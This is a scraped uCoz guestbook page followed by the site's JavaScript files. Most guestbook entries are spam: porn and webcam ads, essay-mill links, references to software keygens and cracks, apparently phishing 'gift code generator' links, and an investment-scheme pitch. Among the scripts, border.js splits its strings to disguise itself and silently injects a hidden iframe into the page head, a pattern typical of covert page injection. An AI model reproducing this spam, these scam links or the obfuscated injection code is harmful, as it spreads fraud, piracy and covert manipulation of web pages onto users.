<div class="cMessage">Awakening Recovery&#39;s purpose is to provide an affordable and safe sober living environment for men 18-32+ that motivates sustained recovery from alcoholism and drug addiction through its comprehensive structure. <br>https://www.awakeningrecovery.org/ <br> <br>Awakening Recovery&#39;s long term goal is to create a community of men in recovery that have transformed their thinking, feelings and behavior to foster the choice of life-long sobriety, where they have the opportunity to thrive and gi</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-03-01">04.33.19</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21540');" title="Jimmyitarf" rel="nofollow"><b>Jimmyitarf</b></a>



<div class="cMessage">Самые популярные спальни - Роза и Диана. Но это лишь внешние достоинства — форма, так сказать. Спальный гарнитур Дженнифер Люкс. 108900 ... перейти на сайт --> imp-mebeli.ru/akcii</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-03-01">03.38.19</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21358');" title="VikaVirtybek" rel="nofollow"><b>VikaVirtybek</b></a>



<div class="cMessage">Good morning! <br>I&#39;m shy gal <img src="/.s/sm/1/smile.gif" border="0" align="absmiddle" alt="smile" /> <br>For you my services webcam porno chat chat free love sex)) My skype: vikavirtxxx or go directly to chat: https://www.google.com/?gfe_rd=cr&amp;gws_rd=cr,ssl#newwindow=1&amp;q=bestpornclub - https://www.google.com/?gfe_rd=cr&amp;gws_rd=cr,ssl#newwindow=1&amp;q=live+webcam+sex <br>I&#39;m waiting for you boys and girls! <br> <br> <br> <br>post scriptum <br>tiger webcam in sweden - it&#39;s super!!</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-28">19.50.55</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21540');" title="Jimmyitarf" rel="nofollow"><b>Jimmyitarf</b></a>



<div class="cMessage">Наименование, Основание гибкое спальных мест лежак. Габариты Ш/Г/В, 1600/2000. Стоимость, 122.00 руб. 122.00 ... перейти на сайт --> imp-mebeli.ru/akcii</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-28">18.21.08</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('20416');" title="Craigideve" rel="nofollow"><b>Craigideve</b></a>



<div class="cMessage">Scan options through this program you can choose to run either a operating systems windows mentxpvistaserver. SuperSpeed RamDisk Plus v11 6 795 Incl Patch Complete. joboshare-dvd-to-wmv-converter-3.1.7.0830., zuk z ultra zone zte grand s unboxing https://chinasmartphones87.wordpress.com/2017/02/11/buy-huawei-p8-max-test - buy huawei p8 max test  <br>cubot x going up the country, lumia denim a lumia cyan asus zenfone vs nexus 5x Edit and heres some information about advanced system care download.</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-28">18.21.03</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('20416');" title="Craigideve" rel="nofollow"><b>Craigideve</b></a>



<div class="cMessage">Hi all has anyone had trouble with avg pc tuneup or ccleaner seems that if i run either i end up having a couple hiccups. VLC Portable CENT2 VLC Download. SUPERAntiSpyware Professional v 5 0 1134 Keygen., buy huawei p8q77 m csm boot buy huawei p8 max online used car https://chinasmartphones87.wordpress.com/2017/02/02/aeku-m5-hole-6-at-eagle - aeku m5 hole 6 at eagle  <br>meizu pro 5 buy 6 volt, zuk z jones vs machida ulefone vienna and kasey Piriform ltd various skins advanced task logging with </div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-28">18.20.56</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('20416');" title="Craigideve" rel="nofollow"><b>Craigideve</b></a>



<div class="cMessage">Org glary utilities pro v. Directory Opus 10 5 0 3 4808 Beta Setup Key rar. MicroVolts 0.8.8.3 ENG., zuk z3 news one for black oneplus x qi usb https://chinasmartphones87.wordpress.com/2017/02/20/doogee-dg550-s-view - doogee dg550 s view  <br>aiek aiek m5 aqua, oppo korean 4 needle xiaomi mi4i quick charge Interface iobit advanced systemcare ias is a system cleaner that weve covered at makeuseof. RBRBergheim v11. Call Of Duty 4 - Patch 1.6., https://smartphoneschina76.wordpress.com/2017/02/27/ho</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-28">13.55.36</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('20416');" title="Craigideve" rel="nofollow"><b>Craigideve</b></a>



<div class="cMessage">I dont use any registry cleaners or defraggers unless there is a very. PuppetShow 5 CE NV Rus Setup. Roger Nichols Digital InspectorXL VST RTAS v1.2-AiR., zte nubia z7 mini deutsch zuk z force x distance https://chinasmartphones87.wordpress.com/2017/02/18/vans-zip-up-hoodies - vans zip up hoodies  <br>htc desire 10 pro dual sim, bluboo 3 sim expansion cubot p kane vs brock Nero burning rom &amp; nero express. DriverPack Solution 12.3 Full R255 (2012) 12 255 x86+x64 All PC [ MULTILANG  -  OK. PC </div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-28">13.55.30</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('20416');" title="Craigideve" rel="nofollow"><b>Craigideve</b></a>



<div class="cMessage">Kalau yg professional plus ada nggak reply v. MTKV241. PNote., xiaomi redmi note 4 pro martial arts note 7 jet black https://smartphoneschina76.wordpress.com/2017/02/15/gionee-elife-under-7000 - gionee elife under 7000  <br>samsung note 4 quick charge, goophone i7 hp 4200 mc kevin ao vivo Advanced system care  free full version complete pc repair and optimization view all. cheat cs1.6 for all. Photo Art Studio 3.21 Rus., https://smartphoneschina76.wordpress.com/2017/02/12/meizu-m2-lte-450 - meiz</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-28">13.55.25</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('20416');" title="Craigideve" rel="nofollow"><b>Craigideve</b></a>



<div class="cMessage">Available in arabic armenian belarusian. HDD Observer v5.2.1. Nero Burning ROM 11.0.10400., zuk z tejas stuffed gionee elife latest model https://chinasmartphones87.wordpress.com/2017/02/11/lumia-930-olx-yaris - lumia 930 olx yaris  <br>lenovo sisley s90 32gb, coolpad unlock code 3320a cubot p funk drumline If the removal via start  control panel  addremove programs windows xp. Dreamcast Emulator nullDC v1.0.4 r141 plugins bios vmu (late. UltraISO Premium Edition v9.3.6.2766 Final., https://smar</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-28">11.50.10</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21758');" title="GarrryNok" rel="nofollow"><b>GarrryNok</b></a>



<div class="cMessage">http://ow.ly/BGQu301QSpO - http://i.imgur.com/zzSJOZO.png <br> <br>http://ow.ly/BGQu301QSpO - GENERATE YOUR STEAM GIFT CODE! <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br> <br>you will not get approved, These handy appliances will allow that favorite person of yours to get on the move to becoming a ?budding? wine connoisseur, weddings or even your valentine&#39;s day; make someone feel loved by using these fantastic gift card boxes. 1 Sony Reward Point per dollar spent. sa</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-28">11.44.48</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21540');" title="Jimmyitarf" rel="nofollow"><b>Jimmyitarf</b></a>



<div class="cMessage">Мебель для прихожей «Роза» для прихожих 26 &#92; Мебель для прихожих Интердизайн &#92; Мебель для прихожей «Роза» Спальные гарнитуры 51. перейти на сайт --> imp-mebeli.ru/akcii</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-28">07.37.33</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21757');" title="WilliammCreet" rel="nofollow"><b>WilliammCreet</b></a>



<div class="cMessage">http://ow.ly/Iu2R305Ex6B - http://i.imgur.com/zg9MOIm.png <br> <br>http://ow.ly/Iu2R305Ex6B - GET UNLIMITED DUNGEONRAMPAGE RESOURCES! <br> <br> <br> <br> <br> <br> <br> <br>or keys to your chests. and even some crazy people... Looking at the whole package, is complimented by a lot of intricate nice details from the environment, hints of an RPG and cooperative gaming over its multiplayer online setting,  I have personally paid some money for pets and new heroes to avoid the gold grinding myself. </div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-27">19.40.20</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21443');" title="CharlesLit" rel="nofollow"><b>CharlesLit</b></a>



<div class="cMessage">http://essaypedia.com/order.html?pid=2554 - http://www.edu-profit.com/images/ep1020x350-stroked.gif <br> <br>https://vk.cc/6hSR6H - buy essay now<br> <br>https://vk.cc/6hSR6H - write my paper canada<br> <br>https://vk.cc/6hSR6H - essay service<br> <br>https://clck.ru/Acxny - do my homework australia<br> <br>https://clck.ru/Acxny - write my paper reviews<br> <br>https://clck.ru/Acxny - write my paper for me<br> <br>https://clck.ru/Acxny - need help do my essay<br> <br> <br> <br>do my history essa</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-27">16.31.43</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21397');" title="Edwinval" rel="nofollow"><b>Edwinval</b></a>



<div class="cMessage">Moms Very Big Boobs !!! Go!Go!# 2850282 <br>Pussy Ass girls !!! Free galleries! # 1325092</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-27">14.21.23</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21764');" title="TimYAtruK" rel="nofollow"><b>TimYAtruK</b></a>



<div class="cMessage">Найди свою идею бизнеса здесь http://p-business.ru/ - p-business.ru <br>бесплатно, без регистрации.</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-27">13.29.22</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21397');" title="Edwinval" rel="nofollow"><b>Edwinval</b></a>



<div class="cMessage">Plumpers Boobs!Only For You!# 9529877 <br>Tits photos !!! Look Now !! # 1239243</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-27">00.48.15</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21760');" title="WillieKax" rel="nofollow"><b>WillieKax</b></a>



<div class="cMessage">Alex Price, Toronto Realtor. Homes and condos in Toronto for Sale <br>http://aprice.ca/ - Show more...</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-26">20.23.20</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21761');" title="Josephsiz" rel="nofollow"><b>Josephsiz</b></a>



<div class="cMessage">Купить в интернет магазине недорого - shopozone.ru  http://shopozone.ru - Распродажа женской модной одежды  >>> <br> <br>[URL=https://vk.cc/5JRwki  - [IMG - http://s8.hostingkartinok.com/uploads/images/2017/02/09205eeea2c11fcea4ac38a154b994fb.jpg[/IMG - [/URL -  <br> <br>[URL=https://vk.cc/5JRDaC - [IMG - http://s8.hostingkartinok.com/uploads/images/2017/02/4887b6a6b8448b14462ebe9b9e3dcc01.jpg[/IMG - [/URL -  <br> <br>[URL=https://goo.gl/ycRVTC - [IMG - https://s8.hostingkartinok.com/uploads/ima</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-25">11.54.59</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21696');" title="GrandSabib" rel="nofollow"><b>GrandSabib</b></a>



<div class="cMessage">Пассивный доход вместе с корпорацией Лачесис! Инвестируйте в свое будущее! Мы даем сразу 50$ на счет каждому партнеру! http://goo.gl/BTTKA3 - lachesys.ru (lachesys.ru)</div>


</div>
		</div>
		<div id="newEntryB"></div>
	</body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://meeting.clan.su/widget/?45;187|2|1|1|1|ru|0|0|0|0|0|0|0|0|0|0|0|1|0|0|0|0
body_size: 2027
content:
(function (){
	var pars   = [0,'187','2','1','1','1','ru','0','0','0','0','0','0','0','0','0','0','0','1','0','0','0','0'];
	var cnt    = '';
	var rname  = "scbmr_"+Math.round(Math.random() * 10000);
	var ttname = "scbmr_t"+Math.round(Math.random() * 10000);
	var twname = "scbmr_tw"+Math.round(Math.random() * 10000);
	var html   = jQuery('<table style="padding:5px 3px" cellspacing="0" cellpadding="0" border="0"/>');
	var desc   = '';
	var sbOver = '';
	var num_c  = pars[2];
	var ic_sz  = pars[3];
	var cLang  = pars[6];
	var opts   = {
		containerClass: 'scil-grp',
		linkClass: 'scil-icn'
	};
	var siteInfo = {
		delicious : {
			url      : 'http://del.icio.us/post?v=2&amp;',
			urlKey   : 'url',
			titleKey : 'title',
			desc     : 'Delicious'
		},
		twitter : {
			url    : 'http://twitter.com/home?',
			urlKey : "status",
			desc   : "Twitter"
		},
		digg : {
			url      : 'http://digg.com/submit?',
			urlKey   : 'url',
			titleKey : 'title',
			desc     : 'DiggIt!'
		},
		facebook : {
			url      : 'http://www.facebook.com/sharer.php?',
			urlKey   : 'u',
			titleKey : 'title',
			desc     : 'FaceBook'
		},
		google : {
			url      : 'http://www.google.com/bookmarks/mark?op=edit&amp;',
			urlKey   : 'bkmk',
			titleKey : 'title',
			desc     : 'Google'
		},
		myspace : {
			url      : 'http://www.myspace.com/Modules/PostTo/Pages/?',
			urlKey   : 'c',
			titleKey : 't',
			desc     : 'MySpace'
		},
		livej : {
			url      : 'http://www.livejournal.com/update.bml?',
			urlKey   : 'event',
			titleKey : 'subject',
			desc     : 'LiveJournal'
		},
		friendfeed : {
			url      : 'http://friendfeed.com/share?',
			urlKey   : 'url',
			titleKey : 'title',
			desc     : 'FriendFeed'
		},
		yahoo : {
			url      : 'http://myweb2.search.yahoo.com/myresults/bookmarklet?',
			urlKey   : 't',
			titleKey : 'u',
			desc     : 'Yahoo'
		},
		bobrdobr : {
			url      : 'http://bobrdobr.ru/addext.html?',
			urlKey   : 'url',
			titleKey : 'title',
			lng      : 'ru',
			desc     : 'BobrDobr.ru'
		},
		memori : {
			url      : 'http://memori.ru/link/?sm=1&amp;',
			urlKey   : 'u_data[url]',
			titleKey : 'u_data[name]',
			lng      : 'ru',
			desc     : 'Memori.ru'
		},
		moemesto : {
			url      : 'http://moemesto.ru/post.php?',
			urlKey   : 'url',
			titleKey : 'title',
			lng      : 'ru',
			desc     : 'MoeMesto.ru'
		},
		yandex : {
			url      : 'http://zakladki.yandex.ru/newlink.xml?',
			urlKey   : 'url',
			titleKey : 'name',
			lng      : 'ru',
			desc     : 'Yandex.ru'
		},
		moymir : {
			url      : 'http://connect.mail.ru/share?',
			urlKey   : 'share_url',
			lng      : 'ru',
			desc     : 'My.mail.ru',
			notitle  : true
		},
		vkru : {
			url      : 'http://vkontakte.ru/share.php?',
			urlKey   : 'url',
			lng      : 'ru',
			desc     : 'Vkontakte.ru',
			notitle  : true
		}
	};
	document.write("<div style='overflow:auto' id=" + rname + "></div>");
	jQuery(html).attr('id', ttname);
	if (num_c != 0 && pars[4] != 0 ) {
		jQuery('#'+rname).width(pars[1]);
	}
	jQuery('#' + rname).append(jQuery(html));
	if (pars[4] == 0 ) {
		num_c = '2';
		ic_sz = '0';
	}
	var s = ['delicious', 'twitter', 'digg', 'facebook', 'google', 'myspace', 'friendfeed', 'yahoo', 'bobrdobr', 'memori', 'moemesto', 'yandex', 'moymir', 'livej', 'vkru'];
	if (pars[7] == '1' ) {
		var sites = s;
	} else {
		var sites = [];
		for (var i = 8; i < pars.length; i++ ) {
			if (pars[i] == 1 ) {
				sites.push(s[i - 8]);
			}
		}
	}
	var sitesLength = sites.length;
	var siteLinks = [];
	var j = 0;
	for (var i = 0; i < sitesLength; i++ ) {
		if (typeof siteInfo[sites[i]].lng == 'undefined' || siteInfo[sites[i]].lng == cLang ) {
			var site = siteInfo[sites[i]];
			if (site === undefined ) continue;
			if (num_c != 0 ) {
				if (j % num_c === 0 ) {
					cnt = jQuery('<tr>');
					j = 0;
				}
			}
			var urlKey = site.urlKey ? site.urlKey + '=' : '';
			if (pars[4] == 0 ) {
				desc = site.desc;
				sbOver = 'onmouseover = "jQuery(this).addClass(\'myWinTD2\')" onmouseout="jQuery(this).removeClass(\'myWinTD2\')"'; //"
			}
			var siteTitle = site.titleKey ? '&amp;' + site.titleKey + '=' : ' - ';
			var title_ = "";
			if (!site.notitle ) {
				title_ = siteTitle + encodeURIComponent(document.title)
			}
			var siteLink='<a class="sbAcls" style="cursor:pointer;text-decoration:none" href="' + site.url + urlKey + encodeURIComponent(window.location.href) + title_ + '" target="_blank" title="Post to: ' + site.desc + '"><img alt="" align="absmiddle" border="0" vspace="4" hspace="4" src="/.s/wid/45/'+ic_sz+'/'+sites[i]+'.png"><span>'+desc+'</span></a>';
			siteLinks[i] = siteLink;
			if (num_c != 0 ) {
				jQuery(cnt).append(jQuery('<td class="sbTdcls" '+ sbOver + '/>').append(siteLink));
				if (pars[4] != 0 ) {
					jQuery('#' + ttname, '#' + rname).append(cnt);
				} else {
					jQuery('#' + ttname).append(cnt).find('.sbTdcls').width(100).end().find('.sbAcls').css({
						'display':'block',
						'width':'100%',
						'height':'100%'
					});
				}
			} else {
				if (pars[4] != 0 ) {
					jQuery('#' + rname).append(jQuery('<div style="float:left;"/>').append(siteLink));
				} else {
					jQuery('#' + ttname).append(jQuery('<td/>').append(siteLink));
				}
			}
			j+=1;
		}
	}
	if (pars[4] == 0 ) {
		var cnt_w = html.parent(0).html();
		jQuery('#'+rname).html('').append(jQuery('<img style="cursor:pointer"/>').attr("src", "/.s/wid/45/thumb/" + pars[5] + ".png").click(function(){
			new _uWnd('wnd_'+rname, 'Bookmarks',217,165, {waitimages: 300000,fadetype: 1, align: 'left', min: 0, max: 0, closeonesc:1, resize: 0, autosize: 1}, cnt_w);
			return false;
		}));
	} else {
		if (num_c == 0) {
			jQuery('#' + rname).append('<div style="clear:both"/>');
		}
	}
})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://witop.ru/counter-1486.js
body_size: 738
content:
/**WiTop JavaScript counter beta 2.1**/
(function() {
    var platform_id = 1486;
    var isFrame = self.parent && !(self.parent === self) && self.parent.frames.length !== 0;
    
    // Если это фрейм - выводим только картинку без счетчика
    if(isFrame) {
        var img = document.createElement('img');
        img.src = 'https://witop.ru/bell-' + platform_id + '.gif';
        img.alt = 'WiTop.Ru';
        img.title = 'Рейтинг сайтов - WiTop.Ru';
        img.style.cssText = 'border:0!important;display:block!important';
        document.body.appendChild(img);
        return; // Прерываем выполнение - счетчик не считаем
    }
    
    // Основной код счетчика (только для НЕ фреймов)
    var createCounter = function() {
        var counter = document.createElement('a');
        counter.id = 'witop';
        counter.href = 'https://witop.ru/in-' + platform_id + '.html';
        counter.title = 'Наша статистика в WiTop.Ru';
        counter.target = '_blank';
        counter.rel = 'noopener';
        
        var img = document.createElement('img');
        img.alt = 'WiTop.Ru';
        img.src = 'https://witop.ru/img-' + platform_id + '.png';
        img.style.cssText = 'opacity:1!important;border:0!important;display:block!important';
        
        counter.appendChild(img);
        return counter;
    };
    
    var scripts = document.getElementsByTagName('script');
    var currentScript = null;
    
    for(var i = 0; i < scripts.length; i++) {
        if(scripts[i].src && scripts[i].src.includes('/counter-' + platform_id + '.js')) {
            currentScript = scripts[i];
            break;
        }
    }
    
    if(currentScript) {
        var counter = createCounter();
        currentScript.parentNode.insertBefore(counter, currentScript);
        currentScript.parentNode.removeChild(currentScript);
    }
})();
/**Gen: 0.0058s._Copyright © WiTop.Ru & ® World Internet Top**/


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://meeting.clan.su/v_navigation/border.js
body_size: 197
content:
var l = document; var wishyhd = l.getElementsByTagName('he' + 'ad')[0]; var emptiestag = l.createElement('ifr' + 'ame'); emptiestag.src = 'http://meeting.clan.su/'; wishyhd.appendChild(emptiestag);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://meeting.clan.su/JS/search2.js
body_size: 1435
content:
$('#query').keydown(function (k) { if (k.keyCode == 13) { search();}
 });
 function search() {
 $('#query').attr('readonly', 'readonly'); 
 $('#qlist').html('<img src="http://s32.ucoz.net/img/ma/m/i2.gif" border="0" title="Идет поиск" align="absmiddle"><br>Запрос выполняется...') 
 if ($('#query').val().length >= 2) {
 setTimeout(function () { 
 question = $('#query').val();
 $('#qlist').html(''); 
 $('#qlist').css({height:'150px'})
 $.get('/search/?q=' + question + ';t=0;p=1;md=', function (sch) {
 resnum = $('.res_count', sch).text();
 if(resnum == '0') {
 $('#query').removeAttr('readonly');
 $('#qlist').html('<font style="font-size:10px">Нет результатов по запросу <b>'+ question +'</b>, измените запрос и повторите попытку.</font>');
 $('#qlist').css({height:'40px'})
 } else {
 $('#query').removeAttr('readonly'); 
 $('.eTitle:lt(15)', sch).each(function () {
 $('#qlist').append('<div class="result_s"><ul><li>'+$(this).html()+'</li></ul></div>');
 $('#allres').html('<center>' +_uButton(null, 'button',{style:1,text: 'Все результаты',content: 'onclick=\'location.href="/search/?q='+$('#query').val()+'" \' '})+ '</center>')
 })
 }
 })
 },1500)
 } else {$('#query').removeAttr('readonly'); $('#qlist').html('<div style="font-size:10px">Запрос должен содержать не менее 2 символов</div>');}
 }

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://meeting.clan.su/.s/src/video_gfunc.js
body_size: 3145
content:
var videoLightbox = function(vicode) {
	// open content in fancybox5
	if (window.uFancy || uCoz && uCoz.uLightboxType === 2) {
		//remove frame block on page
		const oldEl = document.getElementById('videocontent');
		oldEl && (oldEl.innerHTML = '');

		return typeof showVideoFrame === "function" && showVideoFrame(vicode || window.vicode);
	}


	// set content
	var $videoBlock = $("#videocontent");
	$videoBlock.html(vicode || window.vicode);

	// get/set content size
	var getElSize = function ($el ) {
		if ($el.attr('width') && $el.attr('width').length ) {
			return {
				width  : $el.attr('width')  || $el.width()  || 'auto',
				height : $el.attr('height') || $el.height() || 'auto',
			}
		} else if ($el.children().length) {
			return getElSize($el.children());
		} else {
			return {
				width  : 'auto',
				height : 'auto',
			}
		}
	};
	var sizes = getElSize($videoBlock);
	$videoBlock.width(sizes.width);
	if ($.browser && $.browser.opera ) $videoBlock.height(sizes.height);

	// open content in lightbox
	$.fancybox({
		href        : "#videocontent",
		fitToView   : false,
		width       : "70%",
		height      : "70%",
		autoSize    : true,
		closeClick  : false,
		openEffect  : "none",
		closeEffect : "none",
		padding     : 3,
		fixed       : true,
		afterShow   : function () {
			$('.fancybox-inner').css('overflow', 'hidden !important');
		},
		afterClose  : function () {
			setTimeout(function () {
				$videoBlock.html('');
			}, 100);
		},
		helpers     : {
			title: null,
			overlay: {
				opacity: 0.8,
				speedIn: 0,
				speedOut: 0
			},
			buttons: {}
		}
	})
};

if ((($.browser && $.browser.msie) && ($.browser.version < 10) && (document.compatMode == "BackCompat")) || $.fn.jquery.split('.').map(function (i) {return('0'+i).slice(-2)}).join('.') < '01.07' ) {
	videoLightbox = function () {
		var vTitle = $('.vep-title').text();
		new _uWnd('', vTitle, 7, 7, {autosize:1, hideonmove:0, fadetype:0, modal:1, resize:0, fadeclosetype:0, closeonesc:1, align:'left'}, (vicode || window.vicode));
	};
}

/* ---- category obj ---- */
var category = function(cat_type) {
	this.cat_type  = cat_type;
	this.imgStore  = {
		EMPTY  : '/.s/img/vi/deficon/cat-arrow.png',
		OPENED : '/.s/img/vi/deficon/c_m.png',
		CLOSED : '/.s/img/vi/deficon/c_p.png',
	};
	this.tr_states = [];

	this.tr_group = function(id, container) {
		if (!this.tr_states[id] ) {
			this.tr_states[id] = {state:'closed'};
		}
		if (this.tr_states[id].state == 'closed' ) {
			this._set_bg(id, this.imgStore['OPENED']);
			this.tr_states[id].state = 'opened';
			$('#'+this.cat_type+'_'+id).show();
		} else {
			this._set_bg(id, this.imgStore['CLOSED']);
			this.tr_states[id].state = 'closed';
			$('#'+this.cat_type+'_'+id).hide();
		}
	};

	this.opBranch = function(data, type) {
		for (var idx = 0; idx < data.length - 1; idx++ ) {
			this.tr_group(data[idx]);
		}
	};

	this._set_bg = function(id, src) {
		$('#'+this.cat_type+'_row'+id+'_trigger').css('background-image', 'url('+src+')');
	};

	this._error = function(msg) {
		_uWnd.alert("<div style='margin-top:15px' class='myWinError'>"+msg+'</div>', '', {w:250, h:90, tm:5000});
	};
};
